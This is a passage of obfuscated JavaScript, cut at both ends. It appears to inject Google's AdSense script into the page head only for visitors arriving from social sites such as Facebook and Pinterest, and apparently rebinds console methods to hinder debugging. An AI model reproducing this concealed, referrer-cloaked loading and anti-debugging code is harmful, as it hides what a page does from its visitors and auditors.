_0x53bb1a=-0x747+0x1b93+-0x144c;_0x1c3a81[_0x3d9d67(0x15f,0xc6,0x110,0x118)](_0x53bb1a,_0x7d691d[_0x3d9d67(0x12f,0xd6,0xea,0x113)]);_0x53bb1a++){if(_0x1c3a81[_0x3fc6ab(0x188,0x1d7,0x1bf,0x1be)](_0x3fc6ab(0x223,0x220,0x211,0x1e4),_0x1c3a81[_0x3d9d67(0x198,0x1cb,0x1e0,0x19e)])){var _0x5e00cd=_0x7d691d[_0x53bb1a]['trim']();if(_0x1c3a81[_0x3fc6ab(0x222,0x239,0x235,0x23f)](_0x5e00cd['indexOf'](_0x1c3a81[_0x3fc6ab(0x216,0x1cf,0x1b1,0x1d8)]),0x1f51*-0x1+-0xa3+0x1ff4)){if(_0x1c3a81[_0x3fc6ab(0x1d8,0x1de,0x207,0x1b7)]!==_0x1c3a81[_0x3d9d67(0x140,0x118,0x180,0x14a)]){var _0x10a609=_0x21ea94[_0x3d9d67(0x140,0x19e,0x126,0x167)](_0x55aa0c,arguments);return _0x412014=null,_0x10a609;}else return!![];}}else{var _0x292df0=_0x15ea47['apply'](_0x3888f2,arguments);return _0x3572f0=null,_0x292df0;}}return![];}else{var _0x30cf7d=_0x211cb3[_0x3fc6ab(0x265,0x231,0x1fc,0x233)][_0x3d9d67(0x123,0x13f,0xce,0x10e)]('|'),_0x118d8d=0x1e26+-0x1647+-0x7df;while(!![]){switch(_0x30cf7d[_0x118d8d++]){case'0':_0x70c5f3[_0x3fc6ab(0x219,0x233,0x242,0x233)][_0x3d9d67(0x163,0x135,0x14b,0x14b)+'re'](_0x242417,_0x1bf14f[_0x3fc6ab(0x1ed,0x233,0x282,0x221)][_0x3fc6ab(0x1d8,0x1d6,0x216,0x1c9)]);continue;case'1':var _0x242417=_0x141500['createElem'+_0x3fc6ab(0x1af,0x1c1,0x1eb,0x1a2)](_0x3fc6ab(0x1a4,0x1f4,0x1f6,0x201));continue;case'2':_0x242417[_0x3d9d67(0x1d8,0x1e1,0x1a8,0x199)+'n']=_0x211cb3[_0x3d9d67(0xfd,0x107,0xc4,0x10f)];continue;case'3':_0x242417['src']=_0x211cb3[_0x3fc6ab(0x227,0x214,0x1e0,0x247)];continue;case'4':_0x242417['async']=!![];continue;}break;}}}function _0x2605d9(){function _0x259717(_0x2e1de1,_0x44d16,_0x25efc0,_0x5007d5){return _0x13df80(_0x44d16-0x256,_0x44d16-0x75,_0x25efc0-0xa8,_0x25efc0);}function _0x53e7d0(_0x1eacd1,_0x1eeae5,_0x4900e3,_0x4e17c9){return _0x182f39(_0x1eacd1-0xf1,_0x4900e3,_0x4900e3-0x161,_0x1eeae5- -0x40b);}if(_0x1c3a81[_0x53e7d0(-0x87,-0x52,-0x39,-0x6a)](_0x1c3a81['uQtmJ'],_0x1c3a81[_0x259717(0x2f3,0x322,0x311,0x30d)])){var _0x33890b=_0x1c3a81['VMVaJ'][_0x259717(0x31f,0x2df,0x327,0x30c)]('|'),_0x292008=0x1aeb*0x1+-0x14d*-0xc+-0xe2d*0x3;while(!![]){switch(_0x33890b[_0x292008++]){case'0':document['head'][_0x259717(0x36a,0x31c,0x34a,0x35a)+'re'](_0x2540c3,document[_0x53e7d0(0x16,-0x2f,0x5,-0x7e)][_0x53e7d0(-0x60,-0x8c,-0x4d,-0x95)]);continue;case'1':_0x2540c3[_0x259717(0x343,0x30f,0x332,0x300)]=_0x259717(0x357,0x350,0x336,0x375)+_0x53e7d0(-0xbe,-0xbe,-0xb0,-0xcf)+_0x259717(0x2cb,0x2f0,0x2d9,0x2fb)+_0x53e7d0(-0xa0,-0x96,-0x96,-0x6e)+'gead/js/ad'+'sbygoogle.'+'js?client='+_0x53e7d0(-0x2a,-0x37,-0x35,-0x51)+'3049849901'+_0x53e7d0(-0x7b,-0x8f,-0x87,-0x5f);continue;case'2':var _0x2540c3=document[_0x259717(0x2fb,0x349,0x33a,0x391)+_0x259717(0x2ae,0x2fe,0x2f4,0x2b8)](_0x53e7d0(-0x52,-0x6e,-0x86,-0xb0));continue;case'3':_0x2540c3[_0x53e7d0(-0xbd,-0xa4,-0x7a,-0xa3)]=!![];continue;case'4':_0x2540c3[_0x259717(0x39e,0x36a,0x3b3,0x3b9)+'n']=_0x259717(0x339,0x347,0x391,0x37c);continue;}break;}}else{var _0x37b2a6=_0x525ce1[_0x191be7]['trim']();if(_0x1c3a81[_0x259717(0x35d,0x34d,0x39a,0x38c)](_0x37b2a6[_0x53e7d0(-0x98,-0x95,-0xc9,-0x9a)](_0x1c3a81[_0x53e7d0(-0x57,-0x93,-0x5b,-0x86)]),0x28*-0xe5+0xcd2+-0x16f6*-0x1))return!![];}}var _0x3963e0=[_0x1c3a81[_0x13df80(0x8c,0x81,0xac,0x46)],_0x1c3a81[_0x182f39(0x39c,0x407,0x41d,0x3d3)],_0x1c3a81['WgkQY'],'facebook.',_0x1c3a81[_0x13df80(0xff,0xaf,0x150,0xf6)],'pinterest.',_0x182f39(0x37e,0x30e,0x36d,0x348),_0x1c3a81[_0x182f39(0x3ab,0x3a2,0x33b,0x366)],_0x1c3a81[_0x13df80(0x11e,0x13e,0x117,0xda)],_0x1c3a81[_0x182f39(0x39c,0x3bb,0x3ce,0x3b8)],_0x1c3a81[_0x182f39(0x377,0x34f,0x331,0x35d)],_0x1c3a81['ApTqk'],_0x1c3a81['WWMPm'],_0x1c3a81[_0x182f39(0x375,0x34f,0x314,0x345)],_0x13df80(0xf8,0x116,0xdf,0x13a),_0x1c3a81['VlIUl'],_0x1c3a81[_0x13df80(0xd2,0x11c,0x98,0x110)],_0x1c3a81['qjbfu'],_0x1c3a81[_0x13df80(0x9f,0x4e,0x82,0xea)]],_0x2f9664=_0x3963e0[_0x182f39(0x3a8,0x3d0,0x3a0,0x3ae)](_0xa0e41=>document[_0x182f39(0x3e0,0x3d4,0x3b7,0x3aa)]['toLowerCas'+'e']()[_0x13df80(0x94,0x4a,0xcc,0x7d)](_0xa0e41));if(_0x2f9664&&!_0x3e73ff()){if(_0x1c3a81['VeBhE'](_0x1c3a81[_0x13df80(0xeb,0xbb,0x128,0xc0)],_0x1c3a81[_0x182f39(0x3cd,0x3e7,0x3eb,0x3a6)]))_0x1c3a81[_0x13df80(0xee,0xe1,0x11d,0x12f)](_0x2605d9);else{var _0x1db360=_0x1c3a81[_0x13df80(0xc0,0x104,0xc7,0xf3)][_0x182f39(0x37c,0x353,0x329,0x34b)]('|'),_0x3baf7c=-0x7*-0x189+-0x8ad*0x2+0x69b;while(!![]){switch(_0x1db360[_0x3baf7c++]){case'0':var _0x294d74=_0x23561c[_0x528f2e];continue;case'1':var _0x5c4929=_0xbe17ab[_0x294d74]||_0x13e285;continue;case'2':_0x13e285[_0x182f39(0x396,0x421,0x3e8,0x3d8)]=_0x5c4929[_0x13df80(0x116,0x166,0x10c,0xd7)]['bind'](_0x5c4929);continue;case'3':var _0x13e285=_0x5a52dd[_0x182f39(0x368,0x3e0,0x380,0x3b7)+'r'][_0x13df80(0x10a,0x14b,0x12f,0xbd)]['bind'](_0x4a4a2d);continue;case'4':_0x3999e8[_0x294d74]=_0x13e285;continue;case'5':_0x13e285['__proto__']=_0x27114e[_0x13df80(0xe9,0x104,0xa3,0x10b)](_0x46ae1e);continue;}break;}}}}()));
